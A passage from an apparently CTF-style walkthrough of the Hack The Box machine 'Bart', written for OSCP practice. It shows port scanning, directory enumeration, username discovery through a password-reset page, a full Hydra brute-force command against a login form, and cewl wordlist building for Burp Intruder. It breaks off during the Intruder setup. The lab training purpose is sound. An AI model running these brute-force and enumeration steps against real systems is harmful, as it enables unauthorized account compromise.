Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with our initial nMap scan: nmap -A -p – 10.10.10.81

And it appears the only thing running on this box is a website with IIS 10 which was released with Server 2016 and Windows 10. Let’s open up our browser and have a look.

Navigating to the browser leads to some type of re-direct. We can kind of see that is’t trying to go to http://forum.bart.htb in the encoded URL address bar. A Nikto scan shows a similar re-direct:

So to navigate to the site we’re going to have to update our host file: nano /etc/hosts and then add the entry for forum.bart.htb

And now we’re getting somewhere:

Looking around the website there isn’t a whole lot of information. A couple of potential usernames, an email address of info@bart.htb. However, when you right click on the webpage and select “View Source” and start browsing through the comments, there is a little more information:

GoBuster
Since we haven’t gotten very far, let’s use GoBuster to try to enumerate some more information: gobuster dir -u 10.10.10.81 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

And we get an error pointing us to a new URL. This indicates that when GoBuster tries to get to a URL, instead of getting a HTML response code indicating page not found it will just re-direct to the page specified: http://10.10.10.81/76c8ce8c-07bb-4590-8736-abbc5dd625b9

We can tell GoBuster that we only want to see certain HTML response codes. So in this case, let’s look for 204, 301, 302, 307, 401, and 403. So we’ll update our command to this (and we’ll use the -t command to tell GoBuster to use more threads rather than the default 10): gobuster dir -u 10.10.10.81 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s “204,301,302,307,401,403” -t 50
Within the first minute of enumeration we see something new:

Alternate Method – WFuzz
WFuzz can also be used to enumerate the site. Let’s try it with this command: wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.81/FUZZ

Here we can see the HTTP 200 response codes pointing to the image we identified earlier. If we were to let this run it would spam up our screen and make things very hard to read like this:

We can add grep -v 150693 to our earlier command to filter out these responses: wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.81/FUZZ | grep -v 150693
When we let this run for a few moments, we can see the monitor page in addition to the forum page discovered earlier:

So let’s navigate to http://10.10.10.81/monitor

So we have a login page, but before we try tactics like brute forcing and such, let’s just see what normal functionality looks like. Let’s start by clicking on Forgot Password.
From the forgot password page we can try a few things. Based on our initial review of the homepage we have the following possile names/usernames:
- info
- Samantha Brown
- Daniel Simmons
- Robert Hilton
- Harvey Potter
From this page if you try different usernames to reset an error returns if the user is not found:

When I entered Harvey, though, we got a positive return so this username exists within the application:

Let’s try to brute force this.
Brute Force Login: With Hydra
To use Hydra to brute force a webpage a little investigation is required. Let’s start by curling the webpage: curl http://10.10.10.81/monitor/
There are a few things we want to identify here: The method used and the names used for the username and password values:

Let’s verify this. We can bring up the Network inspector tab within our browser in Kali and then enter some values in the username and password field and then click on Login.

We can confirm here that it is indeed a POST request. Now click on the POST request to bring up the header information.

To see the exact login parameters click on Edit and Resend.

And if we look within the Request Body and scroll over, we can see the parameters for username and password:

Now, let’s start crafting our Hydra command. We’re going to use a few options:
- -s = Specifies which port to use
- -l = specifies which username (Harvey in this case)
- -P = indicates which wordlist we’re going to use (rockyou.txt)
- -vV = Extra verbose, and will show every attempt to login
- -f = Quit Hydra when a working username and password is found
- -t = Defines number of threads to be used. We can use 1 because then we know next attempt will happen after the previous.
- -w = The wait time before Hydra sends the next response
- -W = The time Hydra will wait before sending the next request after the previous one has executed
With all this said and done we now have a payload: hydra -l Harvey -P /usr/share/wordlists/rockyou.txt 10.10.10.81 http-post-form “/monitor/index.php:csrf=ba5aec6a38915023fdb15d5243d004cae52623ff854adffa038047260dab59b8&user_name=^USER^&user_password=^PASS^&action=login:F=incorrect.:H=Cookie: PHPSESSID=8v23csoqsu1ej9mbt8dr2vv2d” -t 1 -w 5 -W 1 -vV

And we instantly have a positive…so something isn’t working with Hydra. I suspect the Cross Site Request Forgery token is causing problems.
Password Brute Force w/ Burp Suite
There’s a few ways to try to log in. Guessing the password is pretty easy, but let’s build something that we could use down the road when the password isn’t so easy. We’ve used wordlists in the past, like rockyou.txt. This time, let’s try building a wordlist on our own.
There’s a tool built into Kali called cewl. It’s a custom wordlist generator that spiders a given URL and returns a list of words that could then be used to try to brute force a password. Documentation can be found here: https://tools.kali.org/password-attacks/cewl
We’ll start by generating a wordlist: cewl -w cewl-forum.txt -e -a http://forum.bart.htb

It runs quite quick, and in this case returned over 200 words (and a few e-mail addresses) we can use.

Now that we have a wordlist, let’s tweak it a bit. We’ll start with removing the e-mail addresses at the end, and we can just do this in Nano. Then, we’ll want to do some simple syntax things such as trying a lowercase version of each word and then a version of each word with the first letter capitalized. We’ll do that with a tool called tr. TR is an abbreviation of translate or transliterate, and lets us replace or remove specific characters. We’ll start with taking our wordlist and making all the capitol letters lowercase and then saving that to a file: cat list.txt | tr ‘[A-Z]’ ‘[a-z]’ > master_list.txt
Then we’ll make all the letters uppercase and append our list: cat list.txt | tr ‘[a-z]’ ‘[A-Z]’ >> master_list.txt and then we’ll just add our original list to the master list: cat list.txt >> master_list.txt
Now, let’s try using this list in Burp Suite. Initially when I did the initial attack it stopped after one try and I got a false positive.

We’re gonna need to tweak a couple of things. Let’s do this step by step. We’ll start by having Burp Suite open, Intercept on, and we’ll submit a request to log into the web page as the user Harvey.

Let’s right click on the Burp suite window and click on Send to Intruder.

Then make sure you click on the Intruder tab.

Then the Positions tab.

From here click on Clear.

And then highlight whatever value you entered when you submitted the password on the web page, and then click on Add.
